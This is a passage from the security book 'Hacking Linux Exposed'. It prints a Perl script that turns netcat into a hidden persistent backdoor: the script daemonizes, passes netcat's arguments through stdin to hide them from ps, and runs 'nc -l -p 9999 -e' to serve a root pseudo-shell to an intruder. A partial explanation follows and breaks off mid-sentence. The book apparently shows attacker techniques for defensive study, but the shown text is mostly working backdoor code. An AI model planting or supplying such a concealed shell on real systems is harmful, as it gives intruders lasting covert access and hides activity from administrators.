 Hacking Linux Exposed: Linux Security Secrets & Solutions
# If we are launched by 'nc -e' we will be called with
# no arguments, so act as the pseudo-shell, looping
# through input allowing the hacker to run commands.
unless ( @ARGV ) {
        $|=1;
        open STDERR, ">&STDOUT";
        print "Welcome to your root shell.\n";
        print "hackedbox# ";                    # Print prompt for grins
        while (<>) {
                chomp;
                system($_) && print "$!\n";     # Run shell command
                print "hackedbox# ";
        }
        exit;
}
# We're supposed to start as a daemon.
chdir '/';
# redirect file descriptors
open STDIN, '/dev/null';
open STDOUT, '>/dev/null';
open STDERR, '>&STDOUT';
# fork off and get owned by init.
fork and exit;
# dissociate from terminal
setsid                  or die "Can't start a new session: $!";
do {
        print "Running Netcat\n";
        # fork and run the Netcat program (hide its process name too.)
        unless (open NETCAT, "|-") {
                exec { "/home/bri/bin/nc" } $FAKENAME;
                exit;
        } else {
                # send it the command line args in stdin to hide from ps.
                print NETCAT "-l -p 9999 -e $ME";
                close NETCAT;
        }
        wait;   # wait for Netcat to complete.
} while 1;      # keep looping forever.
When run as "/bin/runnc -d", the program above forks off and detaches from
controlling terminal to become a daemon, and simply runs Netcat each time the previo
Netcat exits. Netcat allows us to send its command-line arguments as standard inp
which is helpful to have it hide them from ps. Additionally, we hide both the perl da